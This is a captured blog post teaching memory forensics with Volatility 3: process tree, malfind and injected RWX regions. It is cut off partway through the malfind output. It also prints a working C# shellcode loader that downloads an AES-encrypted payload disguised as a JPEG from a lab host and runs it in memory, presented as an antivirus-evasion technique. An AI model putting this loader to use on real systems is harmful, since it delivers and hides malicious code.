

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/
body_size: 15105
content:
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta><title>C2 Payload Hiding and Memory Forensics - 4xpl0r3r&#039;s blog</title><link rel="manifest" href="/manifest.json"><meta name="application-name" content="4xpl0r3r&#039;s blog"><meta name="msapplication-TileImage" content="/img/favicon.png"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="4xpl0r3r&#039;s blog"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="description" content="There is a common method to execute a malicious payload in a download cradle to bypass the antivirus’ detection. Here I’m going to show you how to use volatility to perform memory forensics and extrac"><meta property="og:type" content="blog"><meta property="og:title" content="C2 Payload Hiding and Memory Forensics"><meta property="og:url" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/"><meta property="og:site_name" content="4xpl0r3r&#039;s blog"><meta property="og:description" content="There is a common method to execute a malicious payload in a download cradle to bypass the antivirus’ detection. Here I’m going to show you how to use volatility to perform memory forensics and extrac"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313131654181.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313132251260.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313133408825.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313151555724.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313151745065.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313152425113.png"><meta property="og:image" content="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313153029636.png"><meta property="article:published_time" content="2023-03-13T08:45:43.000Z"><meta property="article:modified_time" content="2023-03-13T08:58:29.000Z"><meta property="article:author" content="4xpl0r3r"><meta property="article:tag" content="Red Teaming"><meta property="article:tag" content="Blue Teaming"><meta property="article:tag" content="Memory Forensics"><meta property="article:tag" content="C2"><meta property="article:tag" content="PowerShell"><meta property="article:tag" content="C#"><meta property="article:tag" content="Antivirus Evasion"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="image-20230313131654181.png"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/"},"headline":"C2 Payload Hiding and Memory Forensics","image":["https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313131654181.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313132251260.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313133408825.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313151555724.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313151745065.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313152425113.png","https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/image-20230313153029636.png"],"datePublished":"2023-03-13T08:45:43.000Z","dateModified":"2023-03-13T08:58:29.000Z","author":{"@type":"Person","name":"4xpl0r3r"},"publisher":{"@type":"Organization","name":"4xpl0r3r's blog","logo":{"@type":"ImageObject","url":{"text":"4xpl0r3r"}}},"description":"There is a common method to execute a malicious payload in a download cradle to bypass the antivirus’ detection. Here I’m going to show you how to use volatility to perform memory forensics and extrac"}</script><link rel="canonical" href="https://www.4xpl0r3r.com/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/"><link rel="icon" href="/img/favicon.png"><link rel="stylesheet" href="https://cdnjs.loli.net/ajax/libs/font-awesome/5.15.2/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/highlight.js@9.12.0/styles/monokai.css"><link rel="stylesheet" href="https://fonts.loli.net/css2?family=Ubuntu:wght@400;600&amp;family=Source+Code+Pro"><link rel="stylesheet" href="/css/default.css"><style>body>.footer,body>.navbar,body>.section{opacity:0}</style><!--!--><script>var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "//hm.baidu.com/hm.js?3fec34a29e38d2bb96785908e568c11f";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();</script><!--!--><!--!--><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/cookieconsent@3.1.1/build/cookieconsent.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/lightgallery@1.6.8/dist/css/lightgallery.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/justifiedGallery@3.7.0/dist/css/justifiedGallery.min.css"><script src="https://www.googletagmanager.com/gtag/js?id=G-997MZZV1T0" async></script><script>window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', 'G-997MZZV1T0');</script><!--!--><script src="https://cdn.jsdelivr.net/npm/pace-js@1.0.2/pace.min.js"></script><!--!--><!--!--><meta name="follow_it-verification-code" content="7RZ9jE39c8SCaWnWQPl8"><meta name="generator" content="Hexo 5.4.0"><link rel="alternate" href="/atom.xml" title="4xpl0r3r's blog" type="application/atom+xml">
</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/">4xpl0r3r</a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="GitHub" href="https://github.com/4xpl0r3r"><i class="fab fa-github"></i></a><a class="navbar-item is-hidden-tablet catalogue" title="Catalogue" href="javascript:;"><i class="fas fa-list-ul"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2023-03-13T08:45:43.000Z" title="3/13/2023, 4:45:43 PM">2023-03-13</time></span><span class="level-item">Updated&nbsp;<time dateTime="2023-03-13T08:58:29.000Z" title="3/13/2023, 4:58:29 PM">2023-03-13</time></span><span class="level-item"><a class="link-muted" href="/categories/Red-Blue/">Red&amp;Blue</a></span><span class="level-item">16 minutes read (About 2354 words)</span></div></div><h1 class="title is-3 is-size-4-mobile">C2 Payload Hiding and Memory Forensics</h1><div class="content"><p>There is a common method to execute a malicious payload in a download cradle to bypass the antivirus’ detection. Here I’m going to show you how to use volatility to perform memory forensics and extract malicious payloads from memory.</p>
<span id="more"></span>



<h2 id="Prerequisite"><a href="#Prerequisite" class="headerlink" title="Prerequisite"></a>Prerequisite</h2><ul>
<li><a target="_blank" rel="noopener" href="https://github.com/HavocFramework/Havoc"><strong>Havoc Framework</strong></a></li>
<li><strong>Metasploit Framework</strong></li>
<li><strong><a target="_blank" rel="noopener" href="https://github.com/Gr1mmie/AtlasC2">AtlasC2</a></strong></li>
<li><strong>Visual Studio</strong></li>
<li><strong>dnSpy</strong></li>
</ul>
<h2 id="Memory-Forensics-with-Shellcode-Cradle"><a href="#Memory-Forensics-with-Shellcode-Cradle" class="headerlink" title="Memory Forensics with Shellcode Cradle"></a>Memory Forensics with Shellcode Cradle</h2><p>At the first, use the payload generator to generate a shellcode and encrypt it with AES. the encrypted payload is stored in “payload.jpeg” which will be rendered with the HTTP server, and put the IV and key into the Cradle code.</p>
<h3 id="My-Custom-Cradle"><a href="#My-Custom-Cradle" class="headerlink" title="My Custom Cradle"></a>My Custom Cradle</h3><figure class="highlight csharp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">using</span> System;</span><br><span class="line"><span class="keyword">using</span> System.IO;</span><br><span class="line"><span class="keyword">using</span> System.Net;</span><br><span class="line"><span class="keyword">using</span> System.Runtime.InteropServices;</span><br><span class="line"><span class="keyword">using</span> System.Security.Cryptography;</span><br><span class="line"><span class="keyword">using</span> System.Text;</span><br><span class="line"><span class="keyword">namespace</span> <span class="title">Cradle1</span></span><br><span class="line">&#123;</span><br><span class="line">    <span class="keyword">internal</span> <span class="keyword">static</span> <span class="keyword">class</span> <span class="title">Program</span></span><br><span class="line">    &#123;</span><br><span class="line">        [<span class="meta">DllImport(<span class="meta-string">&quot;kernel32.dll&quot;</span>, SetLastError = true, ExactSpelling = true)</span>]</span><br><span class="line">        <span class="function"><span class="keyword">static</span> <span class="keyword">extern</span> IntPtr <span class="title">VirtualAlloc</span>(<span class="params">IntPtr lpAddress, <span class="built_in">uint</span> dwSize, <span class="built_in">uint</span> flAllocationType, <span class="built_in">uint</span> flProtect</span>)</span>;</span><br><span class="line">        [<span class="meta">DllImport(<span class="meta-string">&quot;kernel32.dll&quot;</span>)</span>]</span><br><span class="line">        <span class="function"><span class="keyword">static</span> <span class="keyword">extern</span> IntPtr <span class="title">CreateThread</span>(<span class="params">IntPtr lpThreadAttributes,</span></span></span><br><span class="line"><span class="params"><span class="function">        <span class="built_in">uint</span> dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, <span class="built_in">uint</span> dwCreationFlags, IntPtr lpThreadId</span>)</span>;</span><br><span class="line">        [<span class="meta">DllImport(<span class="meta-string">&quot;kernel32.dll&quot;</span>)</span>]</span><br><span class="line">        <span class="function"><span class="keyword">static</span> <span class="keyword">extern</span> UInt32 <span class="title">WaitForSingleObject</span>(<span class="params">IntPtr hHandle,</span></span></span><br><span class="line"><span class="params"><span class="function">        UInt32 dwMilliseconds</span>)</span>;</span><br><span class="line">        <span class="function"><span class="keyword">static</span> <span class="built_in">string</span> <span class="title">DecryptStringFromBytes_Aes</span>(<span class="params"><span class="built_in">byte</span>[] cipherText, <span class="built_in">byte</span>[] Key, <span class="built_in">byte</span>[] IV</span>)</span></span><br><span class="line">        &#123;</span><br><span class="line">            <span class="keyword">if</span> (cipherText == <span class="literal">null</span> || cipherText.Length &lt;= <span class="number">0</span>)</span><br><span class="line">                <span class="keyword">throw</span> <span class="keyword">new</span> ArgumentNullException(<span class="string">&quot;cipherText&quot;</span>);</span><br><span class="line">            <span class="keyword">if</span> (Key == <span class="literal">null</span> || Key.Length &lt;= <span class="number">0</span>)</span><br><span class="line">                <span class="keyword">throw</span> <span class="keyword">new</span> ArgumentNullException(<span class="string">&quot;Key&quot;</span>);</span><br><span class="line">            <span class="keyword">if</span> (IV == <span class="literal">null</span> || IV.Length &lt;= <span class="number">0</span>)</span><br><span class="line">                <span class="keyword">throw</span> <span class="keyword">new</span> ArgumentNullException(<span class="string">&quot;IV&quot;</span>);</span><br><span class="line">            <span class="built_in">string</span> plaintext = <span class="literal">null</span>;</span><br><span class="line">            <span class="keyword">using</span> (Aes aesAlg = Aes.Create())</span><br><span class="line">            &#123;</span><br><span class="line">                aesAlg.Key = Key;</span><br><span class="line">                aesAlg.IV = IV;</span><br><span class="line">                ICryptoTransform decryptor = aesAlg.CreateDecryptor(aesAlg.Key, aesAlg.IV);</span><br><span class="line">                <span class="keyword">using</span> (MemoryStream msDecrypt = <span class="keyword">new</span> MemoryStream(cipherText))</span><br><span class="line">                &#123;</span><br><span class="line">                    <span class="keyword">using</span> (CryptoStream csDecrypt = <span class="keyword">new</span> CryptoStream(msDecrypt, decryptor, CryptoStreamMode.Read))</span><br><span class="line">                    &#123;</span><br><span class="line">                        <span class="keyword">using</span> (StreamReader srDecrypt = <span class="keyword">new</span> StreamReader(csDecrypt))</span><br><span class="line">                        &#123;</span><br><span class="line">                            plaintext = srDecrypt.ReadToEnd();</span><br><span class="line">                        &#125;</span><br><span class="line">                    &#125;</span><br><span class="line">                &#125;</span><br><span class="line">            &#125;</span><br><span class="line">            <span class="keyword">return</span> plaintext;</span><br><span class="line">        &#125;</span><br><span class="line">        [<span class="meta">STAThread</span>]</span><br><span class="line">        <span class="function"><span class="keyword">static</span> <span class="keyword">void</span> <span class="title">Main</span>(<span class="params"></span>)</span></span><br><span class="line">        &#123;</span><br><span class="line">                <span class="keyword">var</span> client = <span class="keyword">new</span> WebClient();</span><br><span class="line">                <span class="keyword">var</span> encrypted = client.DownloadString(<span class="string">&quot;http://192.168.2.2:1888/payload.jpeg&quot;</span>);</span><br><span class="line">                <span class="keyword">var</span> byteBuf = Convert.FromBase64String(encrypted);</span><br><span class="line">                <span class="keyword">var</span> key = Convert.FromBase64String(<span class="string">&quot;eYkR/wkF3FKtODdZk66SgW6lDLw4iIYrHcwE6Ei2vxk=&quot;</span>);</span><br><span class="line">                <span class="keyword">var</span> IV = Convert.FromBase64String(<span class="string">&quot;8T/TtAHKPkPe7UIC+PsBGg==&quot;</span>);</span><br><span class="line">                <span class="keyword">var</span> res = Encoding.GetEncoding(<span class="string">&quot;ISO-8859-1&quot;</span>).GetBytes(DecryptStringFromBytes_Aes(byteBuf, key, IV));</span><br><span class="line">                IntPtr addr = VirtualAlloc(IntPtr.Zero, (<span class="built_in">uint</span>)res.Length, <span class="number">0x3000</span>, <span class="number">0x40</span>);</span><br><span class="line">                Marshal.Copy(res, <span class="number">0</span>, addr, res.Length);</span><br><span class="line">                IntPtr hThread = CreateThread(IntPtr.Zero, <span class="number">0</span>, addr, IntPtr.Zero, <span class="number">0</span>, IntPtr.Zero);</span><br><span class="line">                WaitForSingleObject(hThread, <span class="number">0xFFFFFFFF</span>);</span><br><span class="line">        &#125;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h3 id="Forensics-with-Volatility-3"><a href="#Forensics-with-Volatility-3" class="headerlink" title="Forensics with Volatility 3"></a>Forensics with Volatility 3</h3><p>After using DumpIt.exe or anything you like to exact the full memory dump, we can use volatility to perform forensics.</p>
<h4 id="Validate-Image"><a href="#Validate-Image" class="headerlink" title="Validate Image"></a>Validate Image</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memory_dump.raw windows.info</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line">Volatility 3 Framework 2.4.2</span><br><span class="line">Progress:  100.00               PDB scanning finished                                                                                              </span><br><span class="line">Variable        Value</span><br><span class="line"></span><br><span class="line">Kernel Base     0xf8061cc17000</span><br><span class="line">DTB     0x1ad000</span><br><span class="line">...</span><br><span class="line">Is64Bit True</span><br><span class="line">IsPAE   False</span><br><span class="line">layer_name      0 WindowsIntel32e</span><br><span class="line">memory_layer    1 FileLayer</span><br><span class="line">KdVersionBlock  0xf8061d826388</span><br><span class="line">Major/Minor     15.19041</span><br><span class="line">MachineType     34404</span><br><span class="line">KeNumberProcessors      2</span><br><span class="line">SystemTime      2023-03-09 05:23:04</span><br><span class="line">NtSystemRoot    C:\Windows</span><br><span class="line">NtProductType   NtProductWinNt</span><br><span class="line">NtMajorVersion  10</span><br><span class="line">NtMinorVersion  0</span><br><span class="line">PE MajorOperatingSystemVersion  10</span><br><span class="line">PE MinorOperatingSystemVersion  0</span><br><span class="line">PE Machine      34404</span><br><span class="line">...</span><br></pre></td></tr></table></figure>

<p>It looks volatility works well with this image</p>
<h4 id="Check-Process-Tree"><a href="#Check-Process-Tree" class="headerlink" title="Check Process Tree"></a>Check Process Tree</h4><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memory_dump.raw windows.pstree</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br></pre></td><td class="code"><pre><span class="line">PID     PPID    ImageFileName   Offset(V)       Threads Handles SessionId       Wow64   CreateTime      ExitTime</span><br><span class="line"></span><br><span class="line">4       0       System  0xd30ee5482080  139     -       N/A     False   2023-03-09 04:44:09.000000      N/A</span><br><span class="line">* 312   4       smss.exe        0xd30ee81ea040  2       -       N/A     False   2023-03-09 04:44:09.000000      N/A</span><br><span class="line">* 1576  4       MemCompression  0xd30ee9eb4040  26      -       N/A     False   2023-03-09 04:44:12.000000      N/A</span><br><span class="line">* 92    4       Registry        0xd30ee54e9080  4       -       N/A     False   2023-03-09 04:44:04.000000      N/A</span><br><span class="line">520     500     csrss.exe       0xd30ee893e080  11      -       1       False   2023-03-09 04:44:10.000000      N/A</span><br><span class="line">608     500     winlogon.exe    0xd30ee89c8080  3       -       1       False   2023-03-09 04:44:10.000000      N/A</span><br><span class="line">* 816   608     fontdrvhost.ex  0xd30ee9a59080  5       -       1       False   2023-03-09 04:44:11.000000      N/A</span><br><span class="line">* 992   608     LogonUI.exe     0xd30ee9d37080  10      -       1       False   2023-03-09 04:44:11.000000      N/A</span><br><span class="line">* 1000  608     dwm.exe 0xd30ee9d39080  13      -       1       False   2023-03-09 04:44:11.000000      N/A</span><br><span class="line">4076    4068    csrss.exe       0xd30eeab87140  12      -       2       False   2023-03-09 04:46:59.000000      N/A</span><br><span class="line">1256    4068    winlogon.exe    0xd30eea6c2080  6       -       2       False   2023-03-09 04:46:59.000000      N/A</span><br><span class="line">* 2800  1256    dwm.exe 0xd30eea704240  15      -       2       False   2023-03-09 04:47:00.000000      N/A</span><br><span class="line">* 4604  1256    userinit.exe    0xd30eebadf080  0       -       2       False   2023-03-09 04:47:02.000000      2023-03-09 04:47:38.000000 </span><br><span class="line">** 4620 4604    explorer.exe    0xd30eebaf8080  75      -       2       False   2023-03-09 04:47:02.000000      N/A</span><br><span class="line">*** 5508        4620    a.exe   0xd30ee8494080  14      -       2       False   2023-03-09 05:22:18.000000      N/A</span><br><span class="line">*** 6884        4620    OneDrive.exe    0xd30eebcb0080  19      -       2       True    2023-03-09 04:47:29.000000      N/A</span><br><span class="line">*** 4776        4620    powershell.exe  0xd30eec77a080  13      -       2       False   2023-03-09 05:04:21.000000      N/A</span><br><span class="line">**** 3668       4776    conhost.exe     0xd30eebbbd080  4       -       2       False   2023-03-09 05:04:21.000000      N/A</span><br><span class="line">*** 620 4620    msedge.exe      0xd30eec1c9080  28      -       2       False   2023-03-09 04:51:24.000000      N/A</span><br><span class="line">**** 4544       620     msedge.exe      0xd30eec8bd340  7       -       2       False   2023-03-09 04:51:24.000000      N/A</span><br><span class="line">**** 6816       620     msedge.exe      0xd30eebbfa080  14      -       2       False   2023-03-09 04:51:25.000000      N/A</span><br><span class="line">**** 4480       620     msedge.exe      0xd30eec6aa080  13      -       2       False   2023-03-09 04:53:04.000000      N/A</span><br><span class="line">**** 4992       620     msedge.exe      0xd30eec7df0c0  12      -       2       False   2023-03-09 05:07:46.000000      N/A</span><br><span class="line">**** 3564       620     msedge.exe      0xd30eec086080  13      -       2       False   2023-03-09 05:00:49.000000      N/A</span><br><span class="line">**** 6840       620     msedge.exe      0xd30eebf52080  11      -       2       False   2023-03-09 04:51:25.000000      N/A</span><br><span class="line">**** 1788       620     msedge.exe      0xd30eebcca300  8       -       2       False   2023-03-09 04:51:25.000000      N/A</span><br><span class="line">*** 5172        4620    DumpIt.exe      0xd30eeb9e6080  3       -       2       True    2023-03-09 05:22:56.000000      N/A</span><br><span class="line">**** 5432       5172    conhost.exe     0xd30eeb9110c0  6       -       2       False   2023-03-09 05:22:56.000000      N/A</span><br><span class="line">*** 6392        4620    vmtoolsd.exe    0xd30eec0b22c0  6       -       2       False   2023-03-09 04:47:27.000000      N/A</span><br><span class="line">* 2572  1256    fontdrvhost.ex  0xd30eeab8e140  5       -       2       False   2023-03-09 04:47:00.000000      N/A</span><br></pre></td></tr></table></figure>

<p>We can find our suspicious process is a child process of “explorer.exe” and the PID of it is 5508. There will be a lot of approach to determine whether a process is suspicious like EDR or dubious inheritance.</p>
<h4 id="Locate-Injected-Code"><a href="#Locate-Injected-Code" class="headerlink" title="Locate  Injected Code"></a>Locate  Injected Code</h4><p>Check injected with following command</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">python volatility3/vol.py -f memory_dump.raw windows.malfind.Malfind --pid 5508</span><br></pre></td></tr></table></figure>

<p>According to the result, we can see it found several injected code because they have <code>PAGE_EXECUTE_READWRITE</code> protection</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br></pre></td><td class="code"><pre><span class="line">PID     Process Start VPN       End VPN Tag     Protection      CommitCharge    PrivateMemory   File output     Hexdump Disasm</span><br><span class="line"></span><br><span class="line">5508    a.exe   0x1f4510e0000   0x1f4510effff   VadS    PAGE_EXECUTE_READWRITE  2       1       Disabled</span><br><span class="line">00 00 00 00 00 00 00 00 ........</span><br><span class="line">ef da 1c 5e 56 c0 00 01 ...^V...</span><br><span class="line">ee ff ee ff 02 00 00 00 ........</span><br><span class="line">...</span><br><span class="line">0x1f4510e0000:  add     byte ptr [rax], al</span><br><span class="line">0x1f4510e0002:  add     byte ptr [rax], al</span><br><span class="line">0x1f4510e0004:  add     byte ptr [rax], al</span><br><span class="line">0x1f4510e0006:  add     byte ptr [rax], al</span><br><span class="line">0x1f4510e0008:  out     dx, eax</span><br><span class="line">...</span><br><span class="line">5508    a.exe   0x1f450ed0000   0x1f450ee0fff   VadS    PAGE_EXECUTE_READWRITE  17      1       Disabled</span><br><span class="line">56 48 89 e6 48 83 e4 f0 VH..H...</span><br><span class="line">48 83 ec 20 e8 0f 00 00 H.......</span><br><span class="line">00 48 89 f4 5e c3 66 2e .H..^.f.</span><br><span class="line">...</span><br><span class="line">0x1f450ed0000:  push    rsi</span><br><span class="line">0x1f450ed0001:  mov     rsi, rsp</span><br><span class="line">0x1f450ed0004:  and     rsp, 0xfffffffffffffff0</span><br><span class="line">0x1f450ed0008:  sub     rsp, 0x20</span><br><span class="line">0x1f450ed000c:  call    0x1f450ed0020</span><br><span class="line">0x1f450ed0011:  mov     rsp, rsi</span><br><span class="line">0x1f450ed0014:  pop     rsi</span><br><span class="line">...</span><br><span class="line">5508    a.exe   0x1f451030000   0x1f45103ffff   VadS    PAGE_EXECUTE_READWRITE  16      1       Disabled</span><br><span class="line">4c 8b d1 b8 02 00 00 00 L.......</span><br><span class="line">49 bb f2 dd 3c f0 fb 7f I...&lt;...</span><br><span class="line">00 00 41 ff e3 c3 00 00 ..A.....</span><br><span class="line">...</span><br><span class="line">0x1f451030000:  mov     r10, rcx</span><br><span class="line">0x1f451030003:  mov     eax, 